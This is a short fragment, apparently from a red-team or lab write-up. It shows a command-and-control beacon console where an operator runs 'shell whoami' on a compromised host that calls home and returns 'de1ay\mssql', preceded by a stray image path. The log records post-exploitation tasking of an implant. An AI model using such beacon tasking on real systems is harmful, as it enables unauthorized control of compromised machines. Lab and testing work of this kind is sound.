 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\mssql